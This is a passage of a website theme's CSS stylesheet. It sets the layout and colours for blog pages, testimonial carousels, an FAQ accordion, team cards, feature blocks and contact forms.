  line-height: 38px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-size: 18px;
  background-color: transparent;
  border-radius: 50%;
  border: 2px solid rgb(204, 203, 203);
  text-align: center;
  transition: all 0.4s ease 0s;
}

.blog-post-pagination a + a {
  margin-left: 10px;
}

.blog-post-pagination a.active, .blog-post-pagination a:hover {
  border-color: rgb(136, 136, 136);
  color: rgb(255, 255, 255);
  background: rgb(136, 136, 136);
}

.blog-details-page .single-blog-style-two .text-box h4 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  font-size: 18px;
}

.blog-details-page .single-blog-style-two .text-box p {
  margin: 0px;
}

.blog-details-page .tags-share-box {
  margin: 35px 0px;
}

.blog-details-page .tags-share-box .tags-box ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.blog-details-page .tags-share-box .tags-box ul li {
  display: inline-block;
}

.blog-details-page .tags-share-box .tags-box ul li + li {
  margin-left: 5px;
}

.blog-details-page .tags-share-box .tags-box ul li a, .blog-details-page .tags-share-box .tags-box ul li span {
  display: block;
}

.blog-details-page .tags-share-box .tags-box ul li span {
  font-size: 15px;
  color: rgb(38, 38, 38);
  font-weight: 500;
  padding-right: 10px;
}

.blog-details-page .tags-share-box .tags-box ul li a {
  border-radius: 20px;
  border: 1px solid rgb(38, 38, 38);
  height: 40px;
  line-height: 40px;
  color: rgb(81, 74, 71);
  font-size: 15px;
  text-align: center;
  padding: 0px 25px;
  transition: all 0.4s ease 0s;
}

.blog-details-page .tags-share-box .tags-box ul li a:hover {
  background: rgb(38, 38, 38);
  border-color: rgb(38, 38, 38);
  color: rgb(255, 255, 255);
}

.blog-details-page .tags-share-box .social {
  padding: 5px 0px;
}

.blog-details-page .tags-share-box .social a {
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: rgb(59, 89, 150);
  color: rgb(255, 255, 255);
  line-height: 32px;
  font-size: 18px;
  text-align: center;
}

.blog-details-page .tags-share-box .social a + a {
  margin-left: 5px;
}

.blog-details-page .tags-share-box .social a.fa-twitter {
  background: rgb(85, 171, 236);
}

.blog-details-page .tags-share-box .social a.fa-google-plus-g {
  background: rgb(220, 74, 57);
}

.blog-details-page .tags-share-box .social a.fa-dribbble {
  background: rgb(204, 52, 152);
}

.blog-details-page .post-links {
  border-width: 1px 0px;
  border-top-style: solid;
  border-bottom-style: solid;
  border-top-color: rgb(235, 235, 239);
  border-bottom-color: rgb(235, 235, 239);
  border-image: initial;
  border-left-style: initial;
  border-left-color: initial;
  border-right-style: initial;
  border-right-color: initial;
  padding: 19.5px 0px;
  margin-bottom: 35px;
}

.blog-details-page .post-links a {
  font-size: 15px;
  color: rgb(81, 74, 71);
  transition: all 0.4s ease 0s;
}

.blog-details-page .post-links a:hover {
  color: rgb(38, 38, 38);
}

.blog-details-page .post-links a.prev-post i {
  margin-right: 3px;
}

.blog-details-page .post-links a.next-post i {
  margin-left: 3px;
}

.blog-details-page .title-blog-details-page {
  margin-bottom: 30px;
}

.blog-details-page .title-blog-details-page h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
}

.blog-details-page .title-blog-details-page h3 span {
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.blog-details-page .title-blog-details-page h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.blog-details-page .comment-box-wrapper {
  margin-bottom: 80px;
}

.blog-details-page .comment-box-wrapper .single-comment-box + .single-comment-box {
  margin-top: 30px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box, .blog-details-page .comment-box-wrapper .single-comment-box .text-box {
  display: table-cell;
  vertical-align: top;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box {
  width: 75px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .img-box > img {
  width: 100%;
  border-radius: 50%;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box {
  padding-left: 30px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box .inner {
  background: rgb(244, 244, 250);
  padding: 25px;
  position: relative;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box h3, .blog-details-page .comment-box-wrapper .single-comment-box .text-box p {
  margin: 0px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box span.date {
  display: block;
  line-height: 1em;
  color: rgb(81, 74, 71);
  font-weight: 500;
  font-size: 14px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box h3 {
  font-size: 18px;
  color: rgb(21, 10, 51);
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 15px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box p {
  font-size: 15px;
  color: rgb(81, 74, 71);
  line-height: 27px;
  margin-top: 15px;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.reply {
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: 500;
  width: 82px;
  height: 35px;
  background: rgb(254, 90, 14);
  border-radius: 17.5px;
  line-height: 35px;
  position: absolute;
  top: 25px;
  right: 25px;
  display: inline-block;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.reply:hover {
  background: rgb(37, 37, 37);
}

.blog-details-page .comment-box-wrapper .single-comment-box.second-level {
  padding-left: 100px;
}

.blog-details-page .comment-box-wrapper .single-comment-box.third-level {
  padding-left: 200px;
}

@media (max-width: 736px) {
  .blog-details-page .comment-box-wrapper .single-comment-box.second-level {
      padding-left: 0px;
  }

  .blog-details-page .comment-box-wrapper .single-comment-box.third-level {
      padding-left: 0px;
  }
}

.blog-details-page .comment-form {
  margin-left: -7.5px;
  margin-right: -7.5px;
}

.blog-details-page .comment-form [class*="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.blog-details-page .comment-form input, .blog-details-page .comment-form textarea {
  outline: none;
  width: 100%;
  height: 46px;
  border: 1px solid rgb(224, 224, 224);
  padding-left: 25px;
  display: block;
}

.blog-details-page .comment-form input.error, .blog-details-page .comment-form textarea.error {
  background: rgba(255, 0, 0, 0.5);
}

.blog-details-page .comment-form label.error {
  display: none !important;
}

.blog-details-page .comment-form input {
  margin-bottom: 15px;
}

.blog-details-page .comment-form textarea {
  height: 116px;
  margin-top: 0px;
  padding-top: 10px;
  margin-bottom: 15px;
}

.blog-details-page .comment-form button.thm-btn {
  border: none;
  outline: none;
  width: 202px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  background: rgb(254, 90, 14);
  font-size: 16px;
  border-radius: 0px;
  display: inline-block;
  vertical-align: middle;
  margin-left: auto;
  margin-right: auto;
  color: rgb(255, 255, 255);
  font-family: Poppins;
  font-weight: 600;
}

.blog-details-page .comment-form button.thm-btn::before {
  background: rgb(37, 37, 37);
}

.testimonials-style-one {
  padding-bottom: 125px;
}

.testimonials-style-one .sec-title {
  margin-bottom: 70px;
}

.single-testimonials-style-one {
  background: rgb(245, 245, 245);
  position: relative;
  padding-left: 55px;
  padding-top: 50px;
  padding-bottom: 45px;
  margin-bottom: 100px;
}

.single-testimonials-style-one h3, .single-testimonials-style-one p {
  margin: 0px;
}

.single-testimonials-style-one h3 {
  font-size: 20px;
  font-family: Poppins;
  color: rgb(37, 37, 37);
  font-weight: 600;
  margin-bottom: 15px;
}

.single-testimonials-style-one p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(84, 84, 84);
  width: 83%;
}

.single-testimonials-style-one img.qoute-img {
  position: absolute;
  top: 25px;
  right: 35px;
  width: auto;
}

.single-testimonials-style-one .name-box {
  position: absolute;
  bottom: -100px;
  left: 55px;
}

.single-testimonials-style-one .name-box .img-box, .single-testimonials-style-one .name-box .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-testimonials-style-one .name-box .img-box {
  width: 70px;
  border-radius: 50%;
}

.single-testimonials-style-one .name-box .img-box img {
  width: 100%;
  border-radius: 50%;
}

.single-testimonials-style-one .name-box .text-box {
  padding-left: 15px;
}

.single-testimonials-style-one .name-box .text-box h4 {
  margin: 0px;
  color: rgb(84, 84, 84);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
}

.single-testimonials-style-one .name-box .text-box span {
  font-size: 16px;
  color: rgb(84, 84, 84);
}

.testimonials-style-one-carousel .owl-nav {
  margin: 0px;
}

.testimonials-style-one-carousel .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: -40px 0px 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.testimonials-style-one-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.testimonials-style-one-carousel .owl-nav .owl-prev {
  left: -14px;
}

.testimonials-style-one-carousel .owl-nav .owl-next {
  right: -14px;
}

.single-testimonial-style-two .inner {
  background: rgb(37, 37, 37);
  position: relative;
  z-index: 999;
}

.single-testimonial-style-two p {
  position: relative;
  color: rgb(231, 233, 234);
  padding-top: 30px;
  padding-bottom: 20px;
  font-size: 18px;
  line-height: 28px;
  margin: 0px;
}

.single-testimonial-style-two p i.fas {
  color: rgb(254, 90, 14);
  font-size: 17px;
  position: absolute;
}

.single-testimonial-style-two p i.fa-quote-left {
  top: 0px;
  left: 0px;
}

.single-testimonial-style-two p i.fa-quote-right {
  bottom: 0px;
  right: 0px;
}

.single-testimonial-style-two .client-info-box {
  margin-top: 30px;
}

.single-testimonial-style-two .client-info-box .img-box, .single-testimonial-style-two .client-info-box .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-testimonial-style-two .client-info-box .img-box {
  width: 90px;
}

.single-testimonial-style-two .client-info-box .img-box > img {
  width: 100%;
  border-radius: 50%;
  border: 5px solid rgb(255, 255, 255);
}

.single-testimonial-style-two .client-info-box .text-box {
  padding-left: 15px;
}

.single-testimonial-style-two .client-info-box .text-box h3 {
  margin: 0px;
  color: rgb(255, 255, 255);
  font-size: 22px;
  font-weight: 600;
  font-family: Poppins;
}

.single-testimonial-style-two .client-info-box .text-box p {
  margin: 0px;
  color: rgb(254, 90, 14);
  font-size: 16px;
  padding: 0px;
}

.testimonials-style-two-carousel .owl-stage-outer::before, .testimonials-style-two-carousel .owl-stage-outer::after {
  content: "";
  width: 1px;
  height: calc(100% + 0px);
  position: absolute;
  top: 0px;
  background: rgb(64, 63, 63);
  z-index: -1;
}

.testimonials-style-two-carousel .owl-stage-outer::before {
  left: 31.83%;
}

.testimonials-style-two-carousel .owl-stage-outer::after {
  right: 31.83%;
}

.testimonials-style-two-carousel .owl-dots {
  margin-top: 60px;
  display: none !important;
}

.testimonials-style-two-carousel .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px;
  background: rgb(51, 150, 236);
}

.testimonials-style-two-carousel .owl-dots .owl-dot.active span, .testimonials-style-two-carousel .owl-theme .owl-dots .owl-dot:hover span {
  background: rgb(255, 255, 255);
}

.testimonials-style-two-carousel .owl-nav {
  margin-top: 40px;
  display: none;
}

.testimonials-style-two-carousel .owl-nav [class*="owl-"] {
  width: 40px;
  height: 40px;
  background: rgb(255, 255, 255);
  color: rgb(0, 0, 0);
  font-size: 16px;
  padding: 0px;
  border-radius: 50%;
  line-height: 40px;
  transition: all 0.4s ease 0s;
}

.testimonials-style-two-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(20, 125, 216);
  color: rgb(255, 255, 255);
}

.testimonials-style-two {
  padding: 31px 0px;
  background: url("../img/testi-2-bg.jpg") center center / 100% 100% no-repeat rgb(38, 38, 38);
}

.testimonials-style-two .sec-title {
  margin-bottom: 90px;
}

.testimonials-style-three {
  padding-top: 225px;
  padding-bottom: 110px;
  background: url("../img/testi-bg.jpg") center center / cover no-repeat fixed rgb(0, 0, 0);
  position: relative;
}

.testimonials-style-three::before {
  content: "";
  background: rgb(54, 18, 1);
  opacity: 0.65;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
}

.testimonials-style-three .container {
  position: relative;
  z-index: 10;
  max-width: 930px;
}

.testimonials-style-three .sec-title {
  padding-left: 202px;
  margin-bottom: 30px;
}

.testimonials-style-three .single-testimonials-style-three .img-box, .testimonials-style-three .single-testimonials-style-three .text-box {
  display: table-cell;
  vertical-align: top;
}

.testimonials-style-three .single-testimonials-style-three .img-box {
  width: 102px;
}

.testimonials-style-three .single-testimonials-style-three .img-box > img {
  width: 100%;
  border-radius: 50%;
  margin-top: 4px;
}

.testimonials-style-three .single-testimonials-style-three .text-box {
  padding-left: 100px;
  position: relative;
  padding-bottom: 10px;
}

.testimonials-style-three .single-testimonials-style-three .text-box p {
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 28px;
  margin: 0px;
}

.testimonials-style-three .single-testimonials-style-three .text-box .client-name {
  margin-top: 30px;
  text-align: right;
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: 500;
}

.testimonials-style-three .single-testimonials-style-three .text-box .client-name span {
  color: rgb(254, 90, 14);
}

.testimonials-style-three .single-testimonials-style-three .text-box::after {
  content: "";
  width: 48px;
  height: 39px;
  background: url("../img/testi-quote-1-1.png") 0px 0px no-repeat transparent;
  position: absolute;
  bottom: 0px;
  left: 100px;
}

.testimonials-style-three .single-testimonials-style-three .text-box::before {
  content: "";
  width: 2px;
  height: 107px;
  background: rgb(255, 255, 255);
  position: absolute;
  top: 4px;
  left: 50px;
}

.testimonials-style-three-carousel .owl-nav {
  margin: 0px;
  position: absolute;
  top: -75px;
  right: 0px;
}

.testimonials-style-three-carousel .owl-nav [class*="owl-"] {
  width: 45px;
  height: 45px;
  border-radius: 0px;
  background: transparent;
  color: rgb(255, 255, 255);
  font-size: 20px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 41px;
  border: 2px solid rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.testimonials-style-three-carousel .owl-nav [class*="owl-"]:hover {
  border-color: rgb(254, 90, 14);
  background: rgb(254, 90, 14);
}

.testimonials-style-three-carousel .owl-nav [class*="owl-next"] {
  margin-left: 10px;
}

.testimonials-style-four {
  padding-bottom: 60px;
}

.testimonials-style-four .sec-title {
  margin-bottom: 55px;
  border-bottom: 1px solid rgb(224, 224, 224);
  padding-bottom: 20px;
}

.testimonials-style-four .sec-title p {
  font-size: 18px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 0px;
  padding-top: 7px;
}

.testimonials-style-four .single-testimonial-style-four {
  margin-bottom: 60px;
}

.testimonials-style-four .single-testimonial-style-four .top-box {
  position: relative;
}

.testimonials-style-four .single-testimonial-style-four .top-box i.qoute-icon {
  color: rgb(0, 0, 0);
  font-size: 35px;
  position: absolute;
  top: 0px;
  right: 20px;
  transform: rotateX(180deg);
}

.testimonials-style-four .single-testimonial-style-four .top-box .text-box h3 {
  margin: 0px 0px 5px;
  color: rgb(37, 37, 37);
  font-size: 24px;
  font-weight: 600;
  font-family: Poppins;
}

.testimonials-style-four .single-testimonial-style-four .top-box .text-box h4 {
  margin: 15px 0px 0px;
  color: rgb(135, 135, 135);
  font-size: 16px;
  font-weight: 400;
}

.testimonials-style-four .single-testimonial-style-four .content-box {
  padding-top: 25px;
}

.testimonials-style-four .single-testimonial-style-four .content-box p {
  color: rgb(115, 119, 124);
  font-size: 15px;
  line-height: 27px;
  letter-spacing: 0.025em;
  font-family: Rubik;
  margin: 0px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars {
  margin-top: 20px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars i {
  color: rgb(253, 89, 18);
  font-size: 15px;
}

.testimonials-style-four .single-testimonial-style-four .content-box .stars i + i {
  margin-left: 5px;
}

.rqa-box {
  background: rgb(38, 38, 38);
  padding: 45px 30px;
}

.rqa-box h3, .rqa-box p {
  margin: 0px;
}

.rqa-box h3 {
  font-size: 28px;
  color: rgb(255, 255, 255);
  font-weight: 600;
  font-family: Poppins;
}

.rqa-box h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.rqa-box h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  margin-top: 7px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.rqa-box p {
  font-size: 18px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  margin-top: 15px;
}

.rqa-box form.rqa-form {
  margin-top: 20px;
}

.rqa-box form.rqa-form input, .rqa-box form.rqa-form textarea {
  width: 100%;
  height: 42px;
  color: rgb(177, 177, 177);
  font-size: 16px;
  padding-left: 20px;
  display: block;
}

.rqa-box form.rqa-form input::-webkit-input-placeholder, .rqa-box form.rqa-form textarea::-webkit-input-placeholder {
  color: rgb(177, 177, 177);
}

.rqa-box form.rqa-form input + input {
  margin-top: 8px;
}

.rqa-box form.rqa-form textarea {
  height: 121px;
  margin-top: 8px;
  margin-bottom: 25px;
  padding-top: 10px;
}

.rqa-box form.rqa-form button {
  display: inline-block;
  width: 172px;
  height: 44px;
  border: none;
  outline: none;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 44px;
}

.rqa-box form.rqa-form button i {
  margin-left: 4px;
}

.rqa-box form.rqa-form button::before {
  background: rgb(255, 255, 255);
}

.rqa-box form.rqa-form button:hover {
  color: rgb(37, 37, 37);
}

.faq-style-one .sec-title {
  padding-top: 25px;
  margin-bottom: 45px;
}

.faq-style-one .accrodion-grp {
  background: rgb(246, 246, 246);
  padding-top: 10px;
  padding-bottom: 10px;
}

.faq-style-one .accrodion-grp .accrodion {
  padding-left: 25px;
  padding-right: 25px;
}

.faq-style-one .accrodion-grp .accrodion + .accrodion .accrodion-title {
  border-top: 1px solid rgb(225, 225, 225);
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title {
  padding: 22px 0px;
  cursor: pointer;
  transition: all 0.4s ease 0s;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title h4 {
  margin: 0px;
  position: relative;
  font-size: 18px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-title h4::before {
  content: "";
  font-family: "Font Awesome 5 Free";
  color: rgb(153, 153, 153);
  font-size: 10px;
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
  font-weight: 900;
  width: 25px;
  height: 25px;
  line-height: 21px;
  border-radius: 50%;
  border: 2px solid rgb(153, 153, 153);
  text-align: center;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-content .inner {
  padding-bottom: 20px;
}

.faq-style-one .accrodion-grp .accrodion .accrodion-content p {
  margin: 0px;
  font-size: 16px;
  line-height: 26px;
  color: rgb(85, 85, 85);
}

.faq-style-one .accrodion-grp .accrodion.active .accrodion-title h4 {
  color: rgb(254, 90, 14);
}

.faq-style-one .accrodion-grp .accrodion.active .accrodion-title h4::before {
  content: "";
  font-weight: 900;
  color: rgb(38, 38, 38);
  border-color: rgb(38, 38, 38);
}

.faq-style-one a.more-info {
  color: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  letter-spacing: 0.01em;
  display: inline-block;
  margin-top: 35px;
  transition: all 0.4s ease 0s;
  margin-left: 0px;
}

.faq-style-one a.more-info:hover {
  margin-left: 10px;
}

.single-team-style-one .img-box {
  position: relative;
}

.single-team-style-one .img-box > img {
  position: relative;
  z-index: 3;
}

.single-team-style-one .img-box .name-box {
  width: 90%;
  position: absolute;
  bottom: 65px;
}

.single-team-style-one .img-box .name-box .inner {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 600;
  font-family: Poppins;
  padding: 17px 0px;
  z-index: 4;
  position: relative;
}

.single-team-style-one .img-box .name-box::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0px;
  width: 58px;
  height: 51px;
  background: url("../img/team-tri-shape.png") 0px 0px no-repeat transparent;
  margin-top: -2px;
  z-index: 1;
}

.single-team-style-one .text-box p {
  margin: 19px 0px 0px;
  color: rgb(136, 136, 136);
  font-size: 16px;
}

.single-team-style-one .text-box .social {
  margin-top: 5px;
}

.single-team-style-one .text-box .social a {
  color: rgb(38, 38, 38);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.single-team-style-one .text-box .social a:hover {
  color: rgb(254, 90, 14);
}

.single-team-style-one .text-box .social a + a {
  margin-left: 11px;
}

.team-style-one .sec-title {
  margin-bottom: 85px;
}

.team-page {
  padding-bottom: 75px;
}

.team-page .single-team-style-one {
  margin-bottom: 50px;
}

.single-team-style-two {
  text-align: center;
}

.single-team-style-two .img-box {
  width: 185px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
}

.single-team-style-two .img-box .social {
  position: absolute;
  inset: 0px;
  background: rgba(254, 90, 14, 0.75);
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  border-radius: 50%;
  transform: scale(0);
  transition: all 0.4s ease 0s;
}

.single-team-style-two .img-box .social .inner {
  text-align: center;
  width: 100%;
}

.single-team-style-two .img-box .social a {
  font-size: 16px;
  color: rgb(255, 255, 255);
}

.single-team-style-two .img-box .social a + a {
  margin-left: 10px;
}

.single-team-style-two .img-box > img {
  border-radius: 50%;
  width: 100%;
  transition: all 0.4s ease 0s;
  transform: scale(1);
}

.single-team-style-two .img-box:hover > img {
  transform: scale(1.02);
}

.single-team-style-two .img-box:hover .social {
  transform: scale(1);
}

.single-team-style-two .text-box h3, .single-team-style-two .text-box p {
  margin: 0px;
}

.single-team-style-two .text-box h3 {
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-size: 18px;
  font-weight: 600;
  margin-top: 30px;
}

.single-team-style-two .text-box p {
  font-size: 16px;
  color: rgb(136, 136, 136);
  margin-top: 5px;
}

.team-style-two .sec-title {
  margin-bottom: 75px;
}

.team-style-two-carousel .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.team-style-two-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.team-style-two-carousel .owl-nav .owl-prev {
  left: -14px;
}

.team-style-two-carousel .owl-nav .owl-next {
  right: -14px;
}

.feature-style-one [class*="col-md"]:nth-child(1) {
  background: rgb(246, 246, 246);
  padding: 0px;
}

.feature-style-one [class*="col-md"]:nth-child(2) {
  background: rgb(254, 90, 14);
  padding: 0px;
}

.feature-style-one [class*="col-md"]:nth-child(3) {
  background: rgb(38, 38, 38);
  padding: 0px;
}

.feature-style-one.overlapped-top {
  margin-top: -85.5px;
  position: relative;
  z-index: 20;
}

.feature-style-one.overlapped-bottom {
  margin-bottom: -85.5px;
  position: relative;
  z-index: 20;
}

.feature-style-one .single-feature-style-one {
  padding: 41px 25px;
}

.feature-style-one .single-feature-style-one .icon-box, .feature-style-one .single-feature-style-one .text-box {
  display: table-cell;
  vertical-align: middle;
}

.feature-style-one .single-feature-style-one .icon-box {
  width: 60px;
}

.feature-style-one .single-feature-style-one .icon-box i {
  color: rgb(0, 0, 0);
  font-size: 60px;
}

.feature-style-one .single-feature-style-one .text-box {
  padding-left: 20px;
}

.feature-style-one .single-feature-style-one .text-box h3, .feature-style-one .single-feature-style-one .text-box p {
  margin: 0px;
}

.feature-style-one .single-feature-style-one .text-box h3 {
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(38, 38, 38);
}

.feature-style-one .single-feature-style-one .text-box p {
  font-size: 16px;
  line-height: 24px;
  color: rgb(85, 85, 85);
  margin-top: 15px;
}

.feature-style-one .single-feature-style-one.light .icon-box i {
  color: rgb(255, 255, 255);
}

.feature-style-one .single-feature-style-one.light .text-box h3, .feature-style-one .single-feature-style-one.light .text-box p {
  color: rgb(255, 255, 255);
}

.features-style-two {
  padding-bottom: 120px;
}

.single-features-style-two {
  border: 1px solid rgb(232, 232, 232);
  text-align: center;
  min-height: 306px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.single-features-style-two .inner {
  width: 100%;
}

.single-features-style-two i {
  font-size: 53px;
  color: rgb(38, 38, 38);
  transition: all 0.4s ease 0s;
}

.single-features-style-two h3, .single-features-style-two p {
  margin: 0px;
  transition: all 0.4s ease 0s;
}

.single-features-style-two h3 {
  font-size: 22px;
  line-height: 27px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
  letter-spacing: -0.025em;
  margin-top: 18px;
  margin-bottom: 10px;
}

.single-features-style-two p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(84, 84, 84);
  width: 73%;
  margin-left: auto;
  margin-right: auto;
}

.single-features-style-two::before {
  background: rgb(253, 89, 18);
}

.single-features-style-two:hover h3, .single-features-style-two:hover p, .single-features-style-two:hover i {
  color: rgb(255, 255, 255);
}

#contact-google-map {
  width: 100%;
  height: 423px;
}

.contact-info-style-one {
  background: rgb(95, 158, 160);
  border-bottom: 3px solid rgb(254, 90, 14);
  padding: 50px 0px;
}

.contact-info-style-one .title h3, .contact-info-style-one .title p {
  margin: 0px;
}

.contact-info-style-one .title h3 {
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  font-size: 32px;
}

.contact-info-style-one .title h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.contact-info-style-one .title h3::after {
  display: inline-block;
  vertical-align: bottom;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.contact-info-style-one .title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  margin-top: 8px;
}

.contact-info-style-one .contact-infos {
  padding: 6px 0px 21px 70px;
  display: contents;
}

.contact-info-style-one .contact-infos .single-contact-infos {
  display: inline-block;
  vertical-align: middle;
}

.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
  margin-left: 65px;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box, .contact-info-style-one .contact-infos .single-contact-infos .text-box {
  display: table-cell;
  vertical-align: middle;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box {
  width: 33px;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box i {
  font-size: 33px;
  color: rgb(255, 255, 255);
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box {
  padding-left: 20px;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box h3, .contact-info-style-one .contact-infos .single-contact-infos .text-box p {
  margin: 0px;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box h3 {
  font-size: 28px;
  font-family: Poppins;
  color: rgb(254, 90, 14);
  font-weight: 600;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box p {
  font-size: 18px;
  font-family: Poppins;
  color: rgb(255, 255, 255);
}

.contact-page #contact-page-google-map {
  width: 100%;
  height: 495px;
}

.contact-page form.contact-form h3 {
  margin: 10px 0px 30px;
  font-size: 24px;
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-weight: 500;
}

.contact-page form.contact-form input, .contact-page form.contact-form textarea {
  border: none;
  outline: none;
  width: 100%;
  height: 45px;
  color: rgb(136, 136, 136);
  padding-left: 20px;
  display: block;
  font-size: 16px;
  background: rgb(246, 246, 246);
  margin-bottom: 25px;
}

.contact-page form.contact-form input::-webkit-input-placeholder, .contact-page form.contact-form textarea::-webkit-input-placeholder {
  color: rgb(136, 136, 136);
}

.contact-page form.contact-form input.error, .contact-page form.contact-form textarea.error {
  background: rgba(255, 0, 0, 0.6);
  color: rgb(255, 255, 255);
}

.contact-page form.contact-form input.error::-webkit-input-placeholder, .contact-page form.contact-form textarea.error::-webkit-input-placeholder {
  color: rgb(255, 255, 255);
}

.contact-page form.contact-form textarea {
  height: 144px;
  margin-bottom: 25px;
  padding-top: 15px;
}

.contact-page form.contact-form label.error {
  display: none !important;
}

.contact-page form.contact-form button {
  display: inline-block;
  width: 100%;
  height: 45px;
  border: none;
  outline: none;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 45px;
}

.contact-page form.contact-form button::before {
  background: rgb(37, 37, 37);
}

.contact-info-style-two {
  background: url("../img/project-video-box-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
}

.contact-info-style-two .left-content {
  position: relative;
  max-width: 670px;
  margin-left: auto;
}

.contact-info-style-two .left-content::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  height: 100%;
  width: 100000px;
  background: rgb(254, 90, 14);
  opacity: 0.85;
}

.contact-info-style-two .left-content .inner {
  position: relative;
  z-index: 10;
  padding: 110px 95px 110px 0px;
}

.contact-info-style-two .left-content .inner h3, .contact-info-style-two .left-content .inner p {
  margin: 0px;
}

